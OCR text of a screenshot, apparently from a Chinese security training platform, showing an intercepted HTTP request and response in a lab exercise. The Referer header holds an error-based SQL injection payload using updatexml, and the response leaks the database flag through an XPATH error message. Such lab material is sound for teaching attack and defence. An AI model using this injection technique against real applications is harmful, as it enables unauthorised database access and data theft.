 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 » 所有书签
e攻防教演训一体化平台 课程 活动 郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e) Send CtrlAltDel
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.5.8 HTTP/1
Request
Pretty Raw Hex \n
1 POST /practice/header-referer/ HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://192.168.5.8
10 Connection: close
11 Referer: ' or updatexml(1,(select flag from flag),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 <div class="user-input">
<span>
密&nbsp;&nbsp;&nbsp;码:&nbsp;
</span>
<input type="password" name="passwd" id="">
</div>
<!-- <br /> -->
28 <input class="submit" type="submit" value="登录">
29 </div>
30 </form>
31
32
33
34
35
36
37
38 <div class="showIP">
当前请求的IP地址: <font class='ip'>
192.168.5.59
</font>
</div>
<div class="result">
请求的Referer: <font class='uagent'>
' or updatexml(1,(select flag from flag),1) and '1'='1
</font>
<br />
XPATH syntax error: '{nisp44referergood}'<br />
<span>
登录成功！
</span>
Search 0 highlights
Inspector
Notes